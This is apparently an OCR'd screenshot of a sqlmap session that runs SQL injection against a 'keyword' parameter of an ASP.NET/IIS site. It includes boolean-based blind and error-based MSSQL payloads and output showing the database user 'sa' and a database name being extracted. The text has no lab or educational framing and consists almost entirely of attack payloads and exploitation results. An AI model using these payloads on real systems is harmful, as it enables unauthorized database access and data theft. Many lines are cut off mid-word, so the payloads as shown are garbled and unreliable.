 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 14:26:24
[14:26:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: keyword
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=a%' AND 2507=2507 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clau
Payload: keyword=a%' AND 3113=CONVERT(INT,(SELECT CHAR(113)+CHAR(117)+CHA
20)+CHAR(103)+CHAR(113)+(SELECT (CASE WHEN (3113=3113) THEN CHAR(49) ELSE CHA
8) END))+CHAR(113)+CHAR(121)+CHAR(121)+CHAR(114)+CHAR(113))) AND '%'='
---
[14:26:25] [INFO] testing Microsoft SQL Server
[14:26:25] [INFO] confirming Microsoft SQL Server
[14:26:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:26:26] [INFO] fetching current user
[14:26:26] [INFO] retrieved: sa
current user: 'sa'
[14:26:26] [INFO] fetching current database
[14:26:26] [INFO] retrieved: PKPMWEB(HEBJZXH)
current database: 'PKPMWEB(HEBJZXH)'
[14:26:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[14:26:26] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap
tput\
[*] shutting down at 14:26:26